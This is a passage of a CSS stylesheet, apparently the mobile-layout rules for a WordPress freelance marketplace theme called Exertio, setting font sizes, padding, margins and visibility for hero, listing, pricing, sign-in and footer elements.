	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.fr-latest2-content-box .fr-latest2-bid {
		margin-top:15px;
	}
	.herosection-2 {
		height: 680px;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border:none;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 0;
		padding: 80px 0;
		padding-bottom:0;
	}
	.herosection-2 .fr-hero3-content p {
		width: 80%;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered, .herosection-2 .fr-hero3-srch ul li input  {
		background-color: #f4f6f9;
		border:1px solid #EEE;
		border-radius:4px;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius:4px;
	}
	.herosection-2 .fr-hero3-srch ul li {
		float:none;
		width:100%;
		margin-bottom:15px;
	}
	.herosection-2 .fr-hero3-srch {
		border:none;
	}
	.herosection-2 .fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right: 32%;
	}
	.exertio-app-one .exertio-app-box {
		width: 90%;
	}
	.fr-c-about-products {
		display:none;
	}
	.call-actionz .parallex-text h4 {
		font-size: 30px;
	}
	.call-actionz p {
		font-size: 18px;
	}
	.exertio-pricing-2-main .exertio-pricing-price h4 {
		font-size: 18px;
	}
	.fr-about-conrent .fr-product-checks ul li {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
		margin-top:20px;
	}
	.hero-slider {
		position: relative;
		top: 0;
		width: 100%;
		z-index: 999;
		min-height: 550px;
	}
	.fr-footer-content {
		margin-top:30px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-c-about-style {
		margin-top: 0;
	}
	.fr-about2-client.fr-about-client {
		padding: 50px 0;
	}
	.featured-pricing {
		transform: translateY(0px);
	}
	.fr-plan-content h2 {
		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 70%;
	}
	
	.fr-latest2-content-box {
		padding:20px;
		flex-direction: column;
		align-items: flex-start;
	}
	.sb-header.transparent {
		position:relative;
		box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
	}
	.fr-project-apply {
		display:none;
	}

	.fr-hero-m-jobs-bottom ul li span small {
		margin-right: 0;
		width: 100%;
		display: block;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-hero-detail.style-1 .custom-product{
		padding:15px;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right:0;
		height: auto;
	}

.fr-sign-background {
	display: none;
}
.service-sidebar {
	margin-top:20px;
}
.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 24px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
	.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
}

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}


.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}
.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}
	
	.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 38px;
}


.fr-latest-pagination {
	margin-top: 0;
}
.fr-tag-list a {
	font-size: 12px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-components ul li .fr-cm-details {
	overflow: hidden;
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 12px;
}
.fr-src-content input {
	height: 45px;
	font-size: 12px;
}
.fr-latest-pagination .pagination a {
	font-size: 12px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-blog-content {
	margin-top: 30px;
}
.fr-latest-container span {
	margin-top: 10px;
}
.fr-latest-container {
	margin-top: 10px;
}


.fr-latest-content h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-er-list {
	margin-top: 16px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 24px;
	margin-top: 15px;
	margin-bottom: 10px;
}
.fr-static .btn-style {
	padding: 12px 30px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 12px;
}
.fr-contact {
	margin-top: 50px;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li .fr-co-logo {
	margin-right:10px;
}
.fr-co-contents {
	padding: 20px;
	margin-bottom: 30px;
}
.fr-plan-basics {
	margin-bottom: 30px;
}
.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 10px;
}

.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 11px;
}
.fr-plan-details {
	margin-top: 20px;
}
.fr-plan-details li {
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-plan-content h3 {
	font-size: 38px;
	margin-bottom: 20px;
}
.fr-plan-content button {
	font-size: 14px;
}
.style-s1 {
	display:none;
}
.fr-bissness-details {
	padding:60px 0;
}
.style-s2 {
	display:none;
}


.fr-buisness-xt ul li {
	width: 100%;
    margin-bottom: 30px;
}

.fr-about-video .bla-2 {
	bottom: 6%;
}
.fr-about-conrent h2 {
	font-size: 24px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-about-reviews ul li {
	margin-bottom: 20px;
	width: 50%;	
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-reviews ul li::before {
	display: none;
}
.fr-about-i-details p {
	font-size: 14px;
	line-height: 15px;
}
.fr-about-i-details i {
	margin-top: 15px;
	font-size: 14px;
}
.fr-about-conrent p {
	margin-bottom: 20px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 10px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 22px;
}
.fr-service-container ul li a {
	font-size: 14px;
}

.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-service-container ul li.links {
	margin-right: 20px;
	padding-right:0;
}
.fr-m-products-2 ul li img {
	width: 80%;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li {
	margin-right: 4px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-serices-content p {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 14px;
	margin-bottom: 13px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-c-social-icons ul li img {
	width: 85%;
}
.fr-c-social-icons ul li {
	margin-right: 2px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-ca-more-details {
	padding: 0 10px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers {
	padding: 15px 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 15px;
}
.fr-employ-content .fr-employer-assets span i {
	margin-bottom: 0;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 10px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 25px;
	width: 25px;
	line-height: 24px;
	font-size: 14px;
	margin-right: 5px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 15px;
	margin-bottom: 11px;
	margin-top: 5px;
	line-height: 22px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 10px 22px !important;
	font-size: 13px !important;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	position: absolute;
	top: -23%;
	margin-left: -3%;
}
.fr-employ-content .fr-employer-assets {
	padding: 12px;
}
.fr-employ-content .fr-employer-assets i {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 12px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 15%;
}
.fr-sign-main-content {
	padding: 10px 14px;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 80%;
}

.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-profile {
	margin-right: 12px;
}

.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-recent-certification {
	padding: 24px 12px;
}
.fr-recent-employers {
	padding: 22px 12px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	margin-top: 8px;
	line-height: 18px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 14px;
}

.fr-top-contents .fr-top-grid {
	bottom: -15%;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-product-progress {
	padding: 20px 15px;
}

.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}

.heading-contents h3 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 18px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 15px;
}
.fr-hero-details-content .fr-hero-details-information span i {
	margin-right: 8px;
	padding: 3px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 24px;
}
.fr-hero-hire-content i {
	padding: 0
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-bottom: 6px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
	margin-right: 2px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	display: none;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	display: inline-block;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -16%;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 22%;
	right: 6%;
}
.fr-right-srch-detail {
	float: none;
	overflow: hidden;
	width: 100%;
}
.fr-right-content {
	margin-bottom: 12px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: left;
	margin-right: 8px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 {
	margin-bottom: 3px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
	margin-bottom: 4px;
	line-height: 26px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 25px;
}
.fr-lance-content3 .fr-lance-more-details {
	text-align: center;
	margin: 0 auto;
	display: table;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	margin: 0 auto;
	display: table;
}
.fr-lance-banner .btn-style {
	padding: 8px 26px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-profile .fr-project-f-product img {
	max-width: 90px;
}
.fr-project-pckage-details ul li .fr-project-package-list {
	margin-top: 2px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-adons {
	padding: 12px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-pckage-details {
	padding: 18px 20px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	width: 100%;
	font-size: 24px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 28px;
}
.fr-project-f-employers {
	padding: 20px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li::before {
	left: -6%;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 6px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	margin-top: 1px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	float: none;
	margin-top: 10px;
	overflow: hidden;
	display: inline-block;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	float: left;
	overflow: hidden;
	margin-top: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 12px;
	overflow: hidden;
	display: inline-block;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 26px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 26px;
	width: 100%;
}

.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 20px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 90%;
	line-height: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 4px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-bottom: 10px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	display: none;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 24px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-jobs-price {
	top: 18%;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails .fr-style {
	font-size: 14px;
	padding-bottom: 10px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
	margin-bottom: 14px;
}

.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 26px;
	line-height: 30px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list a i {
	margin-right: 3px;
	font-size: 14px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-list {
	float: none !important;
}
.fr-footer .fr-footer-content ul li {
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
	width: 80%;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-top-srvices .fr-top-contents .fr-top-details span {
	padding: 3px 8px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 6px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-browse-client {
	display: none;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-top: 13px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify.active {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
	right: -1px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid .notify {
	padding: 3px 3px;
	height: 10px;
	top: 0px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-company-contents .fr-company-assets {
	background-position: 90%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	margin-top: 2px;
	margin-bottom: 15px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 25px;
	left: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	font-size: 14px;
	margin-bottom: 13px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 18px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-icons i {
	padding: 4px;
	font-size: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	height: 10px;
	right: 34%;
	padding: 2px 5px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 15px;
	line-height: 20px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-content {
	padding: 15px 10px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	padding: 14px 10px;
	margin-top: 30px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span i {
	font-size: 10px;
	margin-right: 4px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online {
	margin-top: 88px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-btn span {
	font-size: 14px;
	padding: 4px 2px;
}
.fr-latest-jobs .owl-nav {
	top: 0;
}
.fr-jobs-main-content {
	padding: 10px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-latest-jobs .owl-nav i {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-srch img {
	width: 60%;
	margin: 0 auto;
	display: table;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	padding: 70px 0;
	padding-bottom:30px;
}
.fr-hero .fr-hero-content p {
	line-height: 25px;
	font-size: 14px;
	width: 80%;
}

.heading-panel h2 {
	font-size: 30px;
}

.fr-explore-cat .owl-nav {
	right: 20%;
	top: -38%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title h1 {
	font-size: 34px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
	
	
	.fr-hero .fr-hero-search-bar ul li input{
		font-size: 14px;
	}	

	.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered{
		font-size: 14px;
	}
	
	.fr-h-star i{
		font-size: 14px;
	}
	
	.fr-h-star span{ 
		font-size: 14px;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}	
	
	.fr-hero-rating{  
	width: 100%;
	}	
	
	.fr-hero-vid4{
		margin-top: 0;
	}	
	
	
.fr-rev-2.fr-rev ul li {
	width: 50%;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-rev-2.fr-rev ul li:last-child {
	margin-bottom:0;
}
.fr-rev-2.fr-rev ul li:nth-last-child(2) {
	margin-bottom:0;
}

.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 26px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: auto;
	margin-top:15px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: auto;
	margin-right: 0;
}
.fr-top-icons span {
	font-size: 14px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 13px;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: 1px solid #e9e9e9;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: 1px solid #e9e9e9
}
.fr-top3-category .col-md-4:nth-child(3n+3) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-md-4:nth-last-child(-n+3) .fr-top-icons::after {
	border-bottom: none;
}

.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 50px;
}
.fr-her3-elemnt p {
	margin-right: 15px;
	font-size: 14px;
	display: inline;
}
.fr-hero3-video a {
	border: none;
	padding: inherit;
}
.fr-hero3-video i {
	font-size: 20px;
}
.fr-her3-elemnt a {
	margin-right: 10px;
	margin-bottom:10px;
	font-size: 12px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
.fr-hero3-text span {
	font-size: 14px;
}

.fr-hero3-submit button {
	font-size: 14px;
	padding:12px 20px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-main {
	margin-top: 0;
	padding:50px 0;
}
#exertio-carousal .carousel-inner {
	display:none;
}
.hero-slider .fr-hero3-content h1 {
    font-size: 32px;
    font-weight: 700;
    margin-top: 0;
}
.fr-hero2-content {
	padding-top: 130px;
	width: 100%;
}
.fr-hero3-content {
	width:100%;
	margin-bottom:20px;
}

.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 90%;
}
.fr-hero2-form li input {
	font-size: 14px;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 62px;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	padding: 14px;
}

.fr-hero2-info a {
	font-size: 10px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 665px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 15px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts h2 {
	font-size: 24px;
	line-height: 32px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 28px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2-btn .btn-style {
	font-size: 14px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
}
.footer-info p {
	font-size: 14px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 90%;
